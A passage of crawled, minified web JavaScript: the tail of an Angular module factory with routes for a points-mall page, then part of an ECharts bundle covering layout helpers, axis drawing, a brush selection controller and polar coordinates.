6,$n.a,$n.a,[]),e["\u0275mpd"](1073742336,Un.b,Un.b,[]),e["\u0275mpd"](1073742336,Bn.a,Bn.a,[]),e["\u0275mpd"](1073742336,S.d,S.d,[]),e["\u0275mpd"](1073742336,Yn.a,Yn.a,[]),e["\u0275mpd"](1073742336,g.J,g.J,[]),e["\u0275mpd"](1073742336,w.c,w.c,[]),e["\u0275mpd"](1073742336,g.y,g.y,[]),e["\u0275mpd"](1073742336,Zn.d,Zn.d,[]),e["\u0275mpd"](1073742336,Kn.h,Kn.h,[]),e["\u0275mpd"](1073742336,Kn.a,Kn.a,[]),e["\u0275mpd"](1073742336,Kn.e,Kn.e,[]),e["\u0275mpd"](1073742336,Jn.c,Jn.c,[]),e["\u0275mpd"](1073742336,f.c,f.c,[]),e["\u0275mpd"](1073742336,Xn.d,Xn.d,[]),e["\u0275mpd"](1073742336,p.c,p.c,[]),e["\u0275mpd"](1073742336,Qn.h,Qn.h,[]),e["\u0275mpd"](1073742336,nl.f,nl.f,[]),e["\u0275mpd"](1073742336,ll.a,ll.a,[]),e["\u0275mpd"](1073742336,a.d,a.d,[]),e["\u0275mpd"](1073742336,g.t,g.t,[]),e["\u0275mpd"](1073742336,_.c,_.c,[]),e["\u0275mpd"](1073742336,M.b,M.b,[]),e["\u0275mpd"](1073742336,tl.c,tl.c,[]),e["\u0275mpd"](1073742336,el.b,el.b,[]),e["\u0275mpd"](1073742336,ol.a,ol.a,[]),e["\u0275mpd"](1073742336,il.b,il.b,[]),e["\u0275mpd"](1073742336,Cn.g,Cn.g,[]),e["\u0275mpd"](1073742336,Cn.b,Cn.b,[]),e["\u0275mpd"](1073742336,al.a,al.a,[]),e["\u0275mpd"](1073742336,ul.a,ul.a,[]),e["\u0275mpd"](1073742336,rl.c,rl.c,[]),e["\u0275mpd"](1073742336,rl.b,rl.b,[]),e["\u0275mpd"](1073742336,O.a,O.a,[]),e["\u0275mpd"](1073742336,P.b,P.b,[]),e["\u0275mpd"](1073742336,v.g,v.g,[]),e["\u0275mpd"](1073742336,gl.b,gl.b,[]),e["\u0275mpd"](1073742336,dl.e,dl.e,[]),e["\u0275mpd"](1073742336,cl.b,cl.b,[]),e["\u0275mpd"](1073742336,sl.a,sl.a,[]),e["\u0275mpd"](1073742336,pl.a,pl.a,[]),e["\u0275mpd"](1073742336,T.h,T.h,[]),e["\u0275mpd"](1073742336,T.f,T.f,[]),e["\u0275mpd"](1073742336,g.z,g.z,[]),e["\u0275mpd"](1073742336,Y.g,Y.g,[]),e["\u0275mpd"](1073742336,Y.d,Y.d,[]),e["\u0275mpd"](1073742336,Y.e,Y.e,[]),e["\u0275mpd"](1073742336,hl.g,hl.g,[]),e["\u0275mpd"](1073742336,hl.e,hl.e,[]),e["\u0275mpd"](1073742336,fl.a,fl.a,[]),e["\u0275mpd"](1073742336,V.b,V.b,[]),e["\u0275mpd"](1073742336,ml.b,ml.b,[]),e["\u0275mpd"](1073742336,Cl.b,Cl.b,[]),e["\u0275mpd"](1073742336,vl.b,vl.b,[]),e["\u0275mpd"](1073742336,bl.b,bl.b,[]),e["\u0275mpd"](1073742336,Ol.a,Ol.a,[]),e["\u0275mpd"](1073742336,Pl.a,Pl.a,[]),e["\u0275mpd"](1073742336,xl.a,xl.a,[]),e["\u0275mpd"](1073742336,Ml.a,Ml.a,[]),e["\u0275mpd"](1073742336,zl.a,zl.a,[]),e["\u0275mpd"](1073742336,_l.c,_l.c,[]),e["\u0275mpd"](1073742336,Rl.b,Rl.b,[]),e["\u0275mpd"](1073742336,hn.b,hn.b,[]),e["\u0275mpd"](1073742336,wl.f,wl.f,[]),e["\u0275mpd"](1073742336,Sl.a,Sl.a,[]),e["\u0275mpd"](1073742336,yl.a,yl.a,[]),e["\u0275mpd"](1073742336,g.E,g.E,[]),e["\u0275mpd"](1073742336,kl.a,kl.a,[]),e["\u0275mpd"](1073742336,Dl.a,Dl.a,[]),e["\u0275mpd"](1073742336,El.a,El.a,[]),e["\u0275mpd"](1073742336,g.p,g.p,[]),e["\u0275mpd"](1073742336,Il.a,Il.a,[]),e["\u0275mpd"](1073742336,Fl.d,Fl.d,[]),e["\u0275mpd"](1073742336,Hl.a,Hl.a,[]),e["\u0275mpd"](1073742336,m.s,m.s,[]),e["\u0275mpd"](1073742336,Tl.a,Tl.a,[]),e["\u0275mpd"](1073742336,o,o,[]),e["\u0275mpd"](1024,G.n,(function(){return[[{path:"",redirectTo:"integralMall",pathMatch:"full"},{path:"integralMall",component:B},{path:"integralRecord",component:vn},{path:"integralRule",component:zn}]]}),[]),e["\u0275mpd"](256,T.b,{nzAnimate:!0,nzDuration:3e3,nzMaxStack:7,nzPauseOnHover:!0,nzTop:24},[]),e["\u0275mpd"](256,hl.b,{nzTop:"24px",nzBottom:"24px",nzPlacement:"topRight",nzDuration:4500,nzMaxStack:7,nzPauseOnHover:!0,nzAnimate:!0},[])])}))}}]);

--- FILE ---
content_type: application/javascript
request_url: https://dd6885.com/3.8fd220e84ee02571dbe5.js
body_size: 335784
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[3],{"+TT/":function(t,e,n){var i=n("bYtY"),r=n("mFDi"),a=n("OELB").parsePercent,o=n("7aKB"),s=i.each,l=["left","right","top","bottom","width","height"],u=[["width","left","right"],["height","top","bottom"]];function c(t,e,n,i,r){var a=0,o=0;null==i&&(i=1/0),null==r&&(r=1/0);var s=0;e.eachChild((function(l,u){var c,h,d=l.position,p=l.getBoundingRect(),f=e.childAt(u+1),g=f&&f.getBoundingRect();if("horizontal"===t){var m=p.width+(g?-g.x+p.x:0);(c=a+m)>i||l.newline?(a=0,c=m,o+=s+n,s=p.height):s=Math.max(s,p.height)}else{var v=p.height+(g?-g.y+p.y:0);(h=o+v)>r||l.newline?(a+=s+n,o=0,h=v,s=p.width):s=Math.max(s,p.width)}l.newline||(d[0]=a,d[1]=o,"horizontal"===t?a=c+n:o=h+n)}))}var h=c,d=i.curry(c,"vertical"),p=i.curry(c,"horizontal");function f(t,e,n){n=o.normalizeCssArray(n||0);var i=e.width,s=e.height,l=a(t.left,i),u=a(t.top,s),c=a(t.right,i),h=a(t.bottom,s),d=a(t.width,i),p=a(t.height,s),f=n[2]+n[0],g=n[1]+n[3],m=t.aspect;switch(isNaN(d)&&(d=i-c-g-l),isNaN(p)&&(p=s-h-f-u),null!=m&&(isNaN(d)&&isNaN(p)&&(m>i/s?d=.8*i:p=.8*s),isNaN(d)&&(d=m*p),isNaN(p)&&(p=d/m)),isNaN(l)&&(l=i-c-d-g),isNaN(u)&&(u=s-h-p-f),t.left||t.right){case"center":l=i/2-d/2-n[3];break;case"right":l=i-d-g}switch(t.top||t.bottom){case"middle":case"center":u=s/2-p/2-n[0];break;case"bottom":u=s-p-f}l=l||0,u=u||0,isNaN(d)&&(d=i-g-l-(c||0)),isNaN(p)&&(p=s-f-u-(h||0));var v=new r(l+n[3],u+n[0],d,p);return v.margin=n,v}function g(t,e){return e&&t&&s(l,(function(n){e.hasOwnProperty(n)&&(t[n]=e[n])})),t}e.LOCATION_PARAMS=l,e.HV_NAMES=u,e.box=h,e.vbox=d,e.hbox=p,e.getAvailableSize=function(t,e,n){var i=e.width,r=e.height,s=a(t.x,i),l=a(t.y,r),u=a(t.x2,i),c=a(t.y2,r);return(isNaN(s)||isNaN(parseFloat(t.x)))&&(s=0),(isNaN(u)||isNaN(parseFloat(t.x2)))&&(u=i),(isNaN(l)||isNaN(parseFloat(t.y)))&&(l=0),(isNaN(c)||isNaN(parseFloat(t.y2)))&&(c=r),n=o.normalizeCssArray(n||0),{width:Math.max(u-s-n[1]-n[3],0),height:Math.max(c-l-n[0]-n[2],0)}},e.getLayoutRect=f,e.positionElement=function(t,e,n,a,o){var s=!o||!o.hv||o.hv[0],l=!o||!o.hv||o.hv[1],u=o&&o.boundingMode||"all";if(s||l){var c;if("raw"===u)c="group"===t.type?new r(0,0,+e.width||0,+e.height||0):t.getBoundingRect();else if(c=t.getBoundingRect(),t.needLocalTransform()){var h=t.getLocalTransform();(c=c.clone()).applyTransform(h)}e=f(i.defaults({width:c.width,height:c.height},e),n,a);var d=t.position,p=s?e.x-c.x:0,g=l?e.y-c.y:0;t.attr("position","raw"===u?[p,g]:[d[0]+p,d[1]+g])}},e.sizeCalculable=function(t,e){return null!=t[u[e][0]]||null!=t[u[e][1]]&&null!=t[u[e][2]]},e.mergeLayoutParam=function(t,e,n){!i.isObject(n)&&(n={});var r=n.ignoreSize;!i.isArray(r)&&(r=[r,r]);var a=l(u[0],0),o=l(u[1],1);function l(n,i){var a={},o=0,l={},u=0;if(s(n,(function(e){l[e]=t[e]})),s(n,(function(t){c(e,t)&&(a[t]=l[t]=e[t]),h(a,t)&&o++,h(l,t)&&u++})),r[i])return h(e,n[1])?l[n[2]]=null:h(e,n[2])&&(l[n[1]]=null),l;if(2!==u&&o){if(o>=2)return a;for(var d=0;d<n.length;d++){var p=n[d];if(!c(a,p)&&c(t,p)){a[p]=t[p];break}}return a}return l}function c(t,e){return t.hasOwnProperty(e)}function h(t,e){return null!=t[e]&&"auto"!==t[e]}function d(t,e,n){s(t,(function(t){e[t]=n[t]}))}d(u[0],t,a),d(u[1],t,o)},e.getLayoutParams=function(t){return g({},t)},e.copyLayoutParams=g},"+lIL":function(t,e,n){var i=n("ProS");n("/ry/"),n("3OrL");var r=n("L5E0"),a=n("7Phj");i.registerVisual(r),i.registerLayout(a)},"+rIm":function(t,e,n){var i=n("bYtY"),r=i.retrieve,a=i.defaults,o=i.extend,s=i.each,l=n("7aKB"),u=n("IwbS"),c=n("Qxkt"),h=n("OELB"),d=h.isRadianAroundZero,p=h.remRadian,f=n("oVpE").createSymbol,g=n("Fofx"),m=n("QBsz").applyTransform,v=n("aX7z").shouldShowAllLabels,y=Math.PI,x=function(t,e){this.opt=e,this.axisModel=t,a(e,{labelOffset:0,nameDirection:1,tickDirection:1,labelDirection:1,silent:!0}),this.group=new u.Group;var n=new u.Group({position:e.position.slice(),rotation:e.rotation});n.updateTransform(),this._transform=n.transform,this._dumbGroup=n};x.prototype={constructor:x,hasBuilder:function(t){return!!_[t]},add:function(t){_[t].call(this)},getGroup:function(){return this.group}};var _={axisLine:function(){var t=this.opt,e=this.axisModel;if(e.get("axisLine.show")){var n=this.axisModel.axis.getExtent(),i=this._transform,r=[n[0],0],a=[n[1],0];i&&(m(r,r,i),m(a,a,i));var l=o({lineCap:"round"},e.getModel("axisLine.lineStyle").getLineStyle());this.group.add(new u.Line({anid:"line",subPixelOptimize:!0,shape:{x1:r[0],y1:r[1],x2:a[0],y2:a[1]},style:l,strokeContainThreshold:t.strokeContainThreshold||5,silent:!0,z2:1}));var c=e.get("axisLine.symbol"),h=e.get("axisLine.symbolSize"),d=e.get("axisLine.symbolOffset")||0;if("number"==typeof d&&(d=[d,d]),null!=c){"string"==typeof c&&(c=[c,c]),"string"!=typeof h&&"number"!=typeof h||(h=[h,h]);var p=h[0],g=h[1];s([{rotate:t.rotation+Math.PI/2,offset:d[0],r:0},{rotate:t.rotation-Math.PI/2,offset:d[1],r:Math.sqrt((r[0]-a[0])*(r[0]-a[0])+(r[1]-a[1])*(r[1]-a[1]))}],(function(e,n){if("none"!==c[n]&&null!=c[n]){var i=f(c[n],-p/2,-g/2,p,g,l.stroke,!0),a=e.r+e.offset,o=[r[0]+a*Math.cos(t.rotation),r[1]-a*Math.sin(t.rotation)];i.attr({rotation:e.rotate,position:o,silent:!0,z2:11}),this.group.add(i)}}),this)}}},axisTickLabel:function(){var t=this.axisModel,e=this.opt,n=function(t,e,n){var i=e.axis,r=e.getModel("axisTick");if(r.get("show")&&!i.scale.isBlank()){for(var o=r.getModel("lineStyle"),s=n.tickDirection*r.get("length"),l=A(i.getTicksCoords(),t._transform,s,a(o.getLineStyle(),{stroke:e.get("axisLine.lineStyle.color")}),"ticks"),u=0;u<l.length;u++)t.group.add(l[u]);return l}}(this,t,e),i=function(t,e,n){var i=e.axis;if(r(n.axisLabelShow,e.get("axisLabel.show"))&&!i.scale.isBlank()){var a=e.getModel("axisLabel"),o=a.get("margin"),l=i.getViewLabels(),h=(r(n.labelRotate,a.get("rotate"))||0)*y/180,d=w(n.rotation,h,n.labelDirection),p=e.getCategories&&e.getCategories(!0),f=[],g=S(e),m=e.get("triggerEvent");return s(l,(function(r,s){var l=r.tickValue,h=r.formattedLabel,v=r.rawLabel,y=a;p&&p[l]&&p[l].textStyle&&(y=new c(p[l].textStyle,a,e.ecModel));var x=y.getTextColor()||e.get("axisLine.lineStyle.color"),_=i.dataToCoord(l),w=new u.Text({anid:"label_"+l,position:[_,n.labelOffset+n.labelDirection*o],rotation:d.rotation,silent:g,z2:10});u.setTextStyle(w.style,y,{text:h,textAlign:y.getShallow("align",!0)||d.textAlign,textVerticalAlign:y.getShallow("verticalAlign",!0)||y.getShallow("baseline",!0)||d.textVerticalAlign,textFill:"function"==typeof x?x("category"===i.type?v:"value"===i.type?l+"":l,s):x}),m&&(w.eventData=b(e),w.eventData.targetType="axisLabel",w.eventData.value=v),t._dumbGroup.add(w),w.updateTransform(),f.push(w),t.group.add(w),w.decomposeTransform()})),f}}(this,t,e);!function(t,e,n){if(!v(t.axis)){var i=t.get("axisLabel.showMinLabel"),r=t.get("axisLabel.showMaxLabel"),a=(e=e||[])[0],o=e[1],s=e[e.length-1],l=e[e.length-2],u=(n=n||[])[0],c=n[1],h=n[n.length-1],d=n[n.length-2];!1===i?(M(a),M(u)):I(a,o)&&(i?(M(o),M(c)):(M(a),M(u))),!1===r?(M(s),M(h)):I(l,s)&&(r?(M(l),M(d)):(M(s),M(h)))}}(t,i,n),function(t,e,n){var i=e.axis,r=e.getModel("minorTick");if(r.get("show")&&!i.scale.isBlank()){var o=i.getMinorTicksCoords();if(o.length)for(var s=r.getModel("lineStyle"),l=n.tickDirection*r.get("length"),u=a(s.getLineStyle(),a(e.getModel("axisTick").getLineStyle(),{stroke:e.get("axisLine.lineStyle.color")})),c=0;c<o.length;c++)for(var h=A(o[c],t._transform,l,u,"minorticks_"+c),d=0;d<h.length;d++)t.group.add(h[d])}}(this,t,e)},axisName:function(){var t=this.opt,e=this.axisModel,n=r(t.axisName,e.get("name"));if(n){var i,a,s=e.get("nameLocation"),c=t.nameDirection,h=e.getModel("nameTextStyle"),f=e.get("nameGap")||0,g=this.axisModel.axis.getExtent(),m=g[0]>g[1]?-1:1,v=["start"===s?g[0]-m*f:"end"===s?g[1]+m*f:(g[0]+g[1])/2,T(s)?t.labelOffset+c*f:0],x=e.get("nameRotate");null!=x&&(x=x*y/180),T(s)?i=w(t.rotation,null!=x?x:t.rotation,c):(i=function(t,e,n,i){var r,a,o=p(n-t.rotation),s=i[0]>i[1],l="start"===e&&!s||"start"!==e&&s;return d(o-y/2)?(a=l?"bottom":"top",r="center"):d(o-1.5*y)?(a=l?"top":"bottom",r="center"):(a="middle",r=o<1.5*y&&o>y/2?l?"left":"right":l?"right":"left"),{rotation:o,textAlign:r,textVerticalAlign:a}}(t,s,x||0,g),null!=(a=t.axisNameAvailableWidth)&&(a=Math.abs(a/Math.sin(i.rotation)),!isFinite(a)&&(a=null)));var _=h.getFont(),M=e.get("nameTruncate",!0)||{},I=M.ellipsis,A=r(t.nameTruncateMaxWidth,M.maxWidth,a),C=null!=I&&null!=A?l.truncateText(n,A,_,I,{minChar:2,placeholder:M.placeholder}):n,D=e.get("tooltip",!0),L=e.mainType,P={componentType:L,name:n,$vars:["name"]};P[L+"Index"]=e.componentIndex;var k=new u.Text({anid:"name",__fullText:n,__truncatedText:C,position:v,rotation:i.rotation,silent:S(e),z2:1,tooltip:D&&D.show?o({content:n,formatter:function(){return n},formatterParams:P},D):null});u.setTextStyle(k.style,h,{text:C,textFont:_,textFill:h.getTextColor()||e.get("axisLine.lineStyle.color"),textAlign:h.get("align")||i.textAlign,textVerticalAlign:h.get("verticalAlign")||i.textVerticalAlign}),e.get("triggerEvent")&&(k.eventData=b(e),k.eventData.targetType="axisName",k.eventData.name=n),this._dumbGroup.add(k),k.updateTransform(),this.group.add(k),k.decomposeTransform()}}},b=x.makeAxisEventDataBase=function(t){var e={componentType:t.mainType,componentIndex:t.componentIndex};return e[t.mainType+"Index"]=t.componentIndex,e},w=x.innerTextLayout=function(t,e,n){var i,r,a=p(e-t);return d(a)?(r=n>0?"top":"bottom",i="center"):d(a-y)?(r=n>0?"bottom":"top",i="center"):(r="middle",i=a>0&&a<y?n>0?"right":"left":n>0?"left":"right"),{rotation:a,textAlign:i,textVerticalAlign:r}},S=x.isLabelSilent=function(t){var e=t.get("tooltip");return t.get("silent")||!(t.get("triggerEvent")||e&&e.show)};function M(t){t&&(t.ignore=!0)}function I(t,e,n){var i=t&&t.getBoundingRect().clone(),r=e&&e.getBoundingRect().clone();if(i&&r){var a=g.identity([]);return g.rotate(a,a,-t.rotation),i.applyTransform(g.mul([],a,t.getLocalTransform())),r.applyTransform(g.mul([],a,e.getLocalTransform())),i.intersect(r)}}function T(t){return"middle"===t||"center"===t}function A(t,e,n,i,r){for(var a=[],o=[],s=[],l=0;l<t.length;l++){var c=t[l].coord;o[0]=c,o[1]=0,s[0]=c,s[1]=n,e&&(m(o,o,e),m(s,s,e));var h=new u.Line({anid:r+"_"+t[l].tickValue,subPixelOptimize:!0,shape:{x1:o[0],y1:o[1],x2:s[0],y2:s[1]},style:i,z2:2,silent:!0});a.push(h)}return a}t.exports=x},"+wW9":function(t,e,n){var i=n("bYtY"),r=i.each,a=i.isArray,o=i.isObject,s=n("JuEJ"),l=n("4NO4").normalizeToArray;function u(t){r(c,(function(e){e[0]in t&&!(e[1]in t)&&(t[e[1]]=t[e[0]])}))}var c=[["x","left"],["y","top"],["x2","right"],["y2","bottom"]],h=["grid","geo","parallel","legend","toolbox","title","visualMap","dataZoom","timeline"];t.exports=function(t,e){s(t,e),t.series=l(t.series),r(t.series,(function(t){if(o(t)){var e=t.type;if("line"===e)null!=t.clipOverflow&&(t.clip=t.clipOverflow);else if("pie"===e||"gauge"===e)null!=t.clockWise&&(t.clockwise=t.clockWise);else if("gauge"===e){var n=function(t,e){e=e.split(",");for(var n=t,i=0;i<e.length&&null!=(n=n&&n[e[i]]);i++);return n}(t,"pointer.color");null!=n&&function(t,e,n,i){e=e.split(",");for(var r,a=t,o=0;o<e.length-1;o++)null==a[r=e[o]]&&(a[r]={}),a=a[r];null==a[e[o]]&&(a[e[o]]=n)}(t,"itemStyle.color",n)}u(t)}})),t.dataRange&&(t.visualMap=t.dataRange),r(h,(function(e){var n=t[e];n&&(a(n)||(n=[n]),r(n,(function(t){u(t)})))}))}},"/IIm":function(t,e,n){n("Tghj");var i=n("bYtY"),r=n("H6uX"),a=n("IwbS"),o=n("pP6R"),s=n("gPAo"),l=i.curry,u=i.each,c=i.map,h=Math.min,d=Math.max,p=Math.pow,f={w:[0,0],e:[0,1],n:[1,0],s:[1,1]},g={w:"ew",e:"ew",n:"ns",s:"ns",ne:"nesw",sw:"nesw",nw:"nwse",se:"nwse"},m={brushStyle:{lineWidth:2,stroke:"rgba(0,0,0,0.3)",fill:"rgba(0,0,0,0.1)"},transformable:!0,brushMode:"single",removeOnClick:!1},v=0;function y(t){r.call(this),this._zr=t,this.group=new a.Group,this._track=[],this._covers=[],this._uid="brushController_"+v++,this._handlers={},u(W,(function(t,e){this._handlers[e]=i.bind(t,this)}),this)}function x(t,e){var n=j[e.brushType].createCover(t,e);return n.__brushOption=e,w(n,e),t.group.add(n),n}function _(t,e){var n=M(e);return n.endCreating&&(n.endCreating(t,e),w(e,e.__brushOption)),e}function b(t,e){var n=e.__brushOption;M(e).updateCoverShape(t,e,n.range,n)}function w(t,e){var n=e.z;null==n&&(n=1e4),t.traverse((function(t){t.z=n,t.z2=n}))}function S(t,e){M(e).updateCommon(t,e),b(t,e)}function M(t){return j[t.__brushOption.brushType]}function I(t,e,n){var i,r=t._panels;if(!r)return!0;var a=t._transform;return u(r,(function(t){t.isTargetByCursor(e,n,a)&&(i=t)})),i}function T(t,e){var n=t._panels;if(!n)return!0;var i=e.__brushOption.panelId;return null==i||n[i]}function A(t){var e=t._covers,n=e.length;return u(e,(function(e){t.group.remove(e)}),t),e.length=0,!!n}function C(t,e){var n=c(t._covers,(function(t){var e=t.__brushOption,n=i.clone(e.range);return{brushType:e.brushType,panelId:e.panelId,range:n}}));t.trigger("brush",n,{isEnd:!!e.isEnd,removeOnClick:!!e.removeOnClick})}function D(t){var e=t.length-1;return e<0&&(e=0),[t[0],t[e]]}function L(t,e,n,i){var r=new a.Group;return r.add(new a.Rect({name:"main",style:E(n),silent:!0,draggable:!0,cursor:"move",drift:l(t,e,r,"nswe"),ondragend:l(C,e,{isEnd:!0})})),u(i,(function(n){r.add(new a.Rect({name:n,style:{opacity:0},draggable:!0,silent:!0,invisible:!0,drift:l(t,e,r,n),ondragend:l(C,e,{isEnd:!0})}))})),r}function P(t,e,n,i){var r=i.brushStyle.lineWidth||0,a=d(r,6),o=n[0][0],s=n[1][0],l=o-r/2,u=s-r/2,c=n[0][1],h=n[1][1],p=c-a+r/2,f=h-a+r/2,g=c-o,m=h-s,v=g+r,y=m+r;O(t,e,"main",o,s,g,m),i.transformable&&(O(t,e,"w",l,u,a,y),O(t,e,"e",p,u,a,y),O(t,e,"n",l,u,v,a),O(t,e,"s",l,f,v,a),O(t,e,"nw",l,u,a,a),O(t,e,"ne",p,u,a,a),O(t,e,"sw",l,f,a,a),O(t,e,"se",p,f,a,a))}function k(t,e){var n=e.__brushOption,i=n.transformable,r=e.childAt(0);r.useStyle(E(n)),r.attr({silent:!i,cursor:i?"move":"default"}),u(["w","e","n","s","se","sw","ne","nw"],(function(n){var r=e.childOfName(n),o=function t(e,n){return n.length>1?(("e"===(i=[t(e,(n=n.split(""))[0]),t(e,n[1])])[0]||"w"===i[0])&&i.reverse(),i.join("")):{left:"w",right:"e",top:"n",bottom:"s"}[i=a.transformDirection({w:"left",e:"right",n:"top",s:"bottom"}[n],function(t){return a.getTransform(t.group)}(e))];var i}(t,n);r&&r.attr({silent:!i,invisible:!i,cursor:i?g[o]+"-resize":null})}))}function O(t,e,n,i,r,a,o){var s,l,u,c=e.childOfName(n);c&&c.setShape((s=V(t,e,[[i,r],[i+a,r+o]]),{x:l=h(s[0][0],s[1][0]),y:u=h(s[0][1],s[1][1]),width:d(s[0][0],s[1][0])-l,height:d(s[0][1],s[1][1])-u}))}function E(t){return i.defaults({strokeNoScale:!0},t.brushStyle)}function N(t,e,n,i){var r=[h(t,n),h(e,i)],a=[d(t,n),d(e,i)];return[[r[0],a[0]],[r[1],a[1]]]}function R(t,e,n,i,r,a,o,s){var l=i.__brushOption,c=t(l.range),h=B(n,a,o);u(r.split(""),(function(t){var e=f[t];c[e[0]][e[1]]+=h[e[0]]})),l.range=e(N(c[0][0],c[1][0],c[0][1],c[1][1])),S(n,i),C(n,{isEnd:!1})}function z(t,e,n,i,r){var a=e.__brushOption.range,o=B(t,n,i);u(a,(function(t){t[0]+=o[0],t[1]+=o[1]})),S(t,e),C(t,{isEnd:!1})}function B(t,e,n){var i=t.group,r=i.transformCoordToLocal(e,n),a=i.transformCoordToLocal(0,0);return[r[0]-a[0],r[1]-a[1]]}function V(t,e,n){var r=T(t,e);return r&&!0!==r?r.clipPath(n,t._transform):i.clone(n)}function Y(t){var e=t.event;e.preventDefault&&e.preventDefault()}function G(t,e,n){return t.childOfName("main").contain(e,n)}function F(t,e,n,r){var a,o=t._creatingCover,s=t._creatingPanel,l=t._brushOption;if(t._track.push(n.slice()),function(t){var e=t._track;if(!e.length)return!1;var n=e[e.length-1],i=e[0],r=n[0]-i[0],a=n[1]-i[1];return p(r*r+a*a,.5)>6}(t)||o){if(s&&!o){"single"===l.brushMode&&A(t);var u=i.clone(l);u.brushType=H(u.brushType,s),u.panelId=!0===s?null:s.panelId,o=t._creatingCover=x(t,u),t._covers.push(o)}if(o){var c=j[H(t._brushType,s)];o.__brushOption.range=c.getCreatingRange(V(t,o,t._track)),r&&(_(t,o),c.updateCommon(t,o)),b(t,o),a={isEnd:r}}}else r&&"single"===l.brushMode&&l.removeOnClick&&I(t,e,n)&&A(t)&&(a={isEnd:r,removeOnClick:!0});return a}function H(t,e){return"auto"===t?e.defaultBrushType:t}y.prototype={constructor:y,enableBrush:function(t){var e;return this._brushType&&(o.release(e=this._zr,"globalPan",this._uid),function(t,e){u(e,(function(e,n){t.off(n,e)}))}(e,this._handlers),this._brushType=this._brushOption=null),t.brushType&&function(t,e){var n=t._zr;t._enableGlobalPan||o.take(n,"globalPan",t._uid),function(t,e){u(e,(function(e,n){t.on(n,e)}))}(n,t._handlers),t._brushType=e.brushType,t._brushOption=i.merge(i.clone(m),e,!0)}(this,t),this},setPanels:function(t){if(t&&t.length){var e=this._panels={};i.each(t,(function(t){e[t.panelId]=i.clone(t)}))}else this._panels=null;return this},mount:function(t){this._enableGlobalPan=(t=t||{}).enableGlobalPan;var e=this.group;return this._zr.add(e),e.attr({position:t.position||[0,0],rotation:t.rotation||0,scale:t.scale||[1,1]}),this._transform=e.getLocalTransform(),this},eachCover:function(t,e){u(this._covers,t,e)},updateCovers:function(t){t=i.map(t,(function(t){return i.merge(i.clone(m),t,!0)}));var e=this._covers,n=this._covers=[],r=this,a=this._creatingCover;return new s(e,t,(function(t,e){return o(t.__brushOption,e)}),o).add(l).update(l).remove((function(t){e[t]!==a&&r.group.remove(e[t])})).execute(),this;function o(t,e){return(null!=t.id?t.id:"\0-brush-index-"+e)+"-"+t.brushType}function l(i,o){var s=t[i];if(null!=o&&e[o]===a)n[i]=e[o];else{var l=n[i]=null!=o?(e[o].__brushOption=s,e[o]):_(r,x(r,s));S(r,l)}}},unmount:function(){return this.enableBrush(!1),A(this),this._zr.remove(this.group),this},dispose:function(){this.unmount(),this.off()}},i.mixin(y,r);var W={mousedown:function(t){if(this._dragging)U(this,t);else if(!t.target||!t.target.draggable){Y(t);var e=this.group.transformCoordToLocal(t.offsetX,t.offsetY);this._creatingCover=null,(this._creatingPanel=I(this,t,e))&&(this._dragging=!0,this._track=[e.slice()])}},mousemove:function(t){var e=this.group.transformCoordToLocal(t.offsetX,t.offsetY);if(function(t,e,n){if(t._brushType&&!function(t,e,n){var i=t._zr;return e<0||e>i.getWidth()||void 0>i.getHeight()}(t,e)){var i=t._zr,r=t._covers,a=I(t,e,n);if(!t._dragging)for(var o=0;o<r.length;o++){var s=r[o].__brushOption;if(a&&(!0===a||s.panelId===a.panelId)&&j[s.brushType].contain(r[o],n[0],n[1]))return}a&&i.setCursorStyle("crosshair")}}(this,t,e),this._dragging){Y(t);var n=F(this,t,e,!1);n&&C(this,n)}},mouseup:function(t){U(this,t)}};function U(t,e){if(t._dragging){Y(e);var n=t.group.transformCoordToLocal(e.offsetX,e.offsetY),i=F(t,e,n,!0);t._dragging=!1,t._track=[],t._creatingCover=null,i&&C(t,i)}}var j={lineX:Z(0),lineY:Z(1),rect:{createCover:function(t,e){return L(l(R,(function(t){return t}),(function(t){return t})),t,e,["w","e","n","s","se","sw","ne","nw"])},getCreatingRange:function(t){var e=D(t);return N(e[1][0],e[1][1],e[0][0],e[0][1])},updateCoverShape:function(t,e,n,i){P(t,e,n,i)},updateCommon:k,contain:G},polygon:{createCover:function(t,e){var n=new a.Group;return n.add(new a.Polyline({name:"main",style:E(e),silent:!0})),n},getCreatingRange:function(t){return t},endCreating:function(t,e){e.remove(e.childAt(0)),e.add(new a.Polygon({name:"main",draggable:!0,drift:l(z,t,e),ondragend:l(C,t,{isEnd:!0})}))},updateCoverShape:function(t,e,n,i){e.childAt(0).setShape({points:V(t,e,n)})},updateCommon:k,contain:G}};function Z(t){return{createCover:function(e,n){return L(l(R,(function(e){var n=[e,[0,100]];return t&&n.reverse(),n}),(function(e){return e[t]})),e,n,[["w","e"],["n","s"]][t])},getCreatingRange:function(e){var n=D(e);return[h(n[0][t],n[1][t]),d(n[0][t],n[1][t])]},updateCoverShape:function(e,n,i,r){var a,o=T(e,n);if(!0!==o&&o.getLinearBrushOtherExtent)a=o.getLinearBrushOtherExtent(t,e._transform);else{var s=e._zr;a=[0,[s.getWidth(),s.getHeight()][1-t]]}var l=[i,a];t&&l.reverse(),P(e,n,l,r)},updateCommon:k,contain:G}}t.exports=y},"/SeX":function(t,e,n){var i=n("knOB"),r=n("qZFw"),a=function(t){this.name=t||"",this.cx=0,this.cy=0,this._radiusAxis=new i,this._angleAxis=new r,this._radiusAxis.polar=this._angleAxis.polar=this};a.prototype={type:"polar",axisPointerEnabled:!0,constructor:a,dimensions:["radius","angle"],model:null,containPoint:function(t){var e=this.pointToCoord(t);return this._radiusAxis.contain(e[0])&&this._angleAxis.contain(e[1])},containData:function(t){return this._radiusAxis.containData(t[0])&&this._angleAxis.containData(t[1])},getAxis:function(t){return this["_"+t+"Axis"]},getAxes:function(){return[this._radiusAxis,this._angleAxis]},getAxesByScale:function(t){var e=[],n=this._angleAxis,i=this._radiusAxis;return n.scale.type===t&&e.push(n),i.scale.type===t&&e.push(i),e},getAngleAxis:function(){return this._angleAxis},getRadiusAxis:function(){return this._radiusAxis},getOtherAxis:function(t){var e=this._angleAxis;return t===e?this._radiusAxis:e},getBaseAxis:function(){return this.getAxesByScale("ordinal")[0]||this.getAxesByScale("time")[0]||this.getAngleAxis()},getTooltipAxes:function(t){var e=null!=t&&"auto"!==t?this.getAxis(t):this.getBaseAxis();return{baseAxes:[e],otherAxes:[this.getOtherAxis(e)]}},dataToPoint:function(t,e){return this.coordToPoint([this._radiusAxis.dataToRadius(t[0],e),this._angleAxis.dataToAngle(t[1],e)])},pointToData:function(t,e){var 